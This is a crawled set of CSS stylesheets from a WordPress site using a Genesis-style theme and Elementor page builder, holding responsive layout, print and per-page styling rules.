		padding: 1em;
	}
}

@media (min-width: 1280px) {
	.comment-respond input[type='email'],
	.comment-respond input[type='text'],
	.comment-respond input[type='url'] {
		width: 50%;
	}
	.front-page-1 {
		padding: 18rem 0;
	}
	.front-page-1 h1 {
		font-size: 3.5em;
	}
	.icons span {
		width: 25%;
	}
}

@media (max-width: 896px) {
	.wp-block-columns {
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
	}
	.wp-block-column {
		-webkit-box-flex: 0;
		-webkit-flex: none;
		    -ms-flex: none;
		        flex: none;
		width: 100%;
	}
	.header-widget-area ul,
	.header-widget-area ul.alignleft,
	.header-widget-area ul.alignright {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display:         flex;
		float: none;
		margin: 2em auto;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		        justify-content: center;
	}
	.header-widget-area ul li,
	.header-widget-area ul.alignleft li,
	.header-widget-area ul.alignright li {
		margin: 0 0.5em;
	}
}

@media (max-width: 768px) {
	.front-page-5 .entry {
		width: 48.71795%;
		margin: 0 0 3rem 2.5641%;
	}
	.front-page-5 .entry:nth-of-type(2n + 1) {
		margin-left: 0;
	}
}

@media (max-width: 512px) {
	.front-page-5 .entry {
		width: 100%;
		margin: 0 0 5%;
	}
}

@media screen\0 {
	.nav-primary {
		margin: 0 0 0 auto;
	}
	.header-widget-area {
		margin-right: auto;
	}
}

@media print {
	*,
	*:before,
	*:after {
		color: #232c39 !important;
		background: transparent !important;
		box-shadow: none !important;
		text-shadow: none !important;
	}
	a,
	a:visited {
		text-decoration: underline;
	}
	a[href]:after {
		content: ' (' attr(href) ')';
	}
	abbr[title]:after {
		content: ' (' attr(title) ')';
	}
	a[href^='javascript:']:after,
	a[href^='#']:after,
	.site-title > a:after {
		content: '';
	}
	thead {
		display: table-header-group;
	}
	img,
	tr {
		page-break-inside: avoid;
	}
	img {
		max-width: 100% !important;
	}
	@page {
		margin: 2cm 0.5cm;
	}
	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}
	blockquote,
	pre {
		border: 2px solid #f0f1f2;
		page-break-inside: avoid;
	}
	.content,
	.content-sidebar {
		width: 100%;
	}
	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}
	.title-area {
		width: 100%;
		text-align: center;
	}
	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}
	.site-inner {
		position: relative;
		top: -10rem;
		padding-top: 0;
	}
	.author-box {
		margin-bottom: 0;
	}
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}
	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}
	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}
	dl,
	ol,
	ul {
		page-break-before: avoid;
	}
}


--- FILE ---
content_type: text/css
request_url: https://inside-markets.com/wp-content/uploads/elementor/css/post-4704.css?ver=1770068932
body_size: 2833
content:
.elementor-4704 .elementor-element.elementor-element-3b5ccb4c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4704 .elementor-element.elementor-element-3b5ccb4c:not(.elementor-motion-effects-element-type-background), .elementor-4704 .elementor-element.elementor-element-3b5ccb4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://inside-markets.com/wp-content/uploads/2022/08/wein-investments-hero-small.jpg");background-position:center center;background-size:cover;}.elementor-4704 .elementor-element.elementor-element-3b5ccb4c > .elementor-background-overlay{background-color:#E3E3E3;opacity:0.36;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4704 .elementor-element.elementor-element-3b5ccb4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-4704 .elementor-element.elementor-element-3b5ccb4c > .elementor-shape-top svg{width:calc(214% + 1.3px);height:23px;}.elementor-4704 .elementor-element.elementor-element-3b5ccb4c > .elementor-shape-bottom svg{height:13px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );color:var( --e-global-color-primary );}.elementor-4704 .elementor-element.elementor-element-363f25ff{text-align:center;}.elementor-4704 .elementor-element.elementor-element-363f25ff .elementor-heading-title{font-size:41px;font-weight:700;color:#FFFFFF;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-4704 .elementor-element.elementor-element-6304cb2 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-4704 .elementor-element.elementor-element-6304cb2 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;background-color:#FFFFFF00;border-style:solid;border-width:3px 3px 3px 3px;border-color:#FFFFFF;border-radius:50px 50px 50px 50px;}@media(max-width:1024px){.elementor-4704 .elementor-element.elementor-element-3b5ccb4c{padding:100px 25px 100px 25px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-4704 .elementor-element.elementor-element-6304cb2 .elementor-button{font-size:14px;}}@media(max-width:767px){.elementor-4704 .elementor-element.elementor-element-3b5ccb4c{padding:50px 20px 50px 20px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-4704 .elementor-element.elementor-element-363f25ff .elementor-heading-title{font-size:35px;}}

--- FILE ---
content_type: text/css
request_url: https://inside-markets.com/wp-content/uploads/elementor/css/post-4709.css?ver=1770068932
body_size: 3989
content:
.elementor-4709 .elementor-element.elementor-element-6d5d4a82 > .elementor-element-populated, .elementor-4709 .elementor-element.elementor-element-6d5d4a82 > .elementor-element-populated > .elementor-background-overlay, .elementor-4709 .elementor-element.elementor-element-6d5d4a82 > .elementor-background-slideshow{border-radius:27px 27px 27px 27px;}.elementor-4709 .elementor-element.elementor-element-6d5d4a82 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4709 .elementor-element.elementor-element-6d5d4a82 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-4709 .elementor-element.elementor-element-6f1fa551 .elementor-icon-box-wrapper{align-items:start;gap:7px;}.elementor-4709 .elementor-element.elementor-element-6f1fa551.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-4709 .elementor-element.elementor-element-6f1fa551.elementor-view-framed .elementor-icon, .elementor-4709 .elementor-element.elementor-element-6f1fa551.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-4709 .elementor-element.elementor-element-6f1fa551 .elementor-icon{font-size:38px;}.elementor-4709 .elementor-element.elementor-element-6f1fa551 .elementor-icon-box-title, .elementor-4709 .elementor-element.elementor-element-6f1fa551 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:27px;font-weight:600;}.elementor-4709 .elementor-element.elementor-element-6f1fa551 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-4709 .elementor-element.elementor-element-6f1fa551 .elementor-icon-box-description{color:#0F0F0F;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4709 .elementor-element.elementor-element-0277427 > .elementor-widget-container{margin:-26px 0px -5px 0px;padding:0px 0px 0px 24px;}@media(max-width:1024px){.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://inside-markets.com/wp-content/uploads/elementor/css/post-3156.css?ver=1770068932
body_size: 4070
content:
.elementor-3156 .elementor-element.elementor-element-247afa54:not(.elementor-motion-effects-element-type-background), .elementor-3156 .elementor-element.elementor-element-247afa54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECEAEA;}.elementor-3156 .elementor-element.elementor-element-247afa54, .elementor-3156 .elementor-element.elementor-element-247afa54 > .elementor-background-overlay{border-radius:21px 21px 21px 21px;}.elementor-3156 .elementor-element.elementor-element-247afa54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3156 .elementor-element.elementor-element-247afa54 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3156 .elementor-element.elementor-element-242fd6d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3156 .elementor-element.elementor-element-242fd6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3156 .elementor-element.elementor-element-242fd6d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3156 .elementor-element.elementor-element-242fd6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3156 .elementor-element.elementor-element-7eb925b7 img{width:100%;border-radius:32px 32px 32px 32px;}.elementor-3156 .elementor-element.elementor-element-7eb925b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3156 .elementor-element.elementor-element-7c57a375.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3156 .elementor-element.elementor-element-7c57a375.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3156 .elementor-element.elementor-element-7c57a375 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3156 .elementor-element.elementor-element-34d4abf9{text-align:start;font-family:"Montserrat", Sans-serif;font-size:27px;font-weight:600;color:#3F6A6A;}.elementor-3156 .elementor-element.elementor-element-34d4abf9 > .elementor-widget-container{margin:0px 0px -43px 0px;padding:0px 0px 0px 0px;}.elementor-3156 .elementor-element.elementor-element-31cbea26{text-align:start;font-size:15px;font-weight:300;text-transform:uppercase;color:#686868;}.elementor-3156 .elementor-element.elementor-element-31cbea26 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3156 .elementor-element.elementor-element-634fc6e4{text-align:start;font-family:"Nunito", Sans-serif;font-size:14px;font-weight:400;}.elementor-3156 .elementor-element.elementor-element-634fc6e4 > .elementor-widget-container{margin:8px 0px 0px 0px;}@media(min-width:768px){.elementor-3156 .elementor-element.elementor-element-242fd6d{width:40.652%;}.elementor-3156 .elementor-element.elementor-element-7c57a375{width:59.348%;}}

--- FILE ---
content_type: text/css
request_url: https://inside-markets.com/wp-content/uploads/elementor/css/post-4713.css?ver=1770068932
body_size: 3621
content:
.elementor-4713 .elementor-element.elementor-element-4fc482bb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4713 .elementor-element.elementor-element-4fc482bb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7A7A7A12;}.elementor-4713 .elementor-element.elementor-element-4fc482bb > .elementor-element-populated{border-style:solid;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4713 .elementor-element.elementor-element-4fc482bb > .elementor-element-populated, .elementor-4713 .elementor-element.elementor-element-4fc482bb > .elementor-element-populated > .elementor-background-overlay, .elementor-4713 .elementor-element.elementor-element-4fc482bb > .elementor-background-slideshow{border-radius:27px 27px 27px 27px;}.elementor-4713 .elementor-element.elementor-element-4fc482bb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-4713 .elementor-element.elementor-element-25f22c64 .elementor-icon-box-wrapper{align-items:start;gap:7px;}.elementor-4713 .elementor-element.elementor-element-25f22c64.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-4713 .elementor-element.elementor-element-25f22c64.elementor-view-framed .elementor-icon, .elementor-4713 .elementor-element.elementor-element-25f22c64.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-4713 .elementor-element.elementor-element-25f22c64 .elementor-icon{font-size:38px;}.elementor-4713 .elementor-element.elementor-element-25f22c64 .elementor-icon-box-title, .elementor-4713 .elementor-element.elementor-element-25f22c64 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:27px;font-weight:600;}.elementor-4713 .elementor-element.elementor-element-25f22c64 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-4713 .elementor-element.elementor-element-25f22c64 .elementor-icon-box-description{color:#0F0F0F;}@media(max-width:1024px){.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://inside-markets.com/wp-content/uploads/elementor/css/post-1894.css?ver=1770066155
body_size: 2094
content:
.elementor-kit-1894{--e-global-color-primary:#333333;--e-global-color-secondary:#1A1B1B;--e-global-color-text:#7A7A7A;--e-global-color-accent:#003366;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:13px;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito";--e-global-typography-accent-font-weight:500;}.elementor-kit-1894 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1894 h2{color:var( --e-global-color-accent );font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-kit-1894 button,.elementor-kit-1894 input[type="button"],.elementor-kit-1894 input[type="submit"],.elementor-kit-1894 .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-1894 button,.elementor-kit-1894 input[type="button"],.elementor-kit-1894 input[type="submit"],.elementor-kit-1894 .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-1894 button,.elementor-kit-1894 input[type="button"],.elementor-kit-1894 input[type="submit"],.elementor-kit-1894 .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor a {text-decoration: underline;}

.elementor a:hover {
	color: #647585;	
}/* End custom CSS */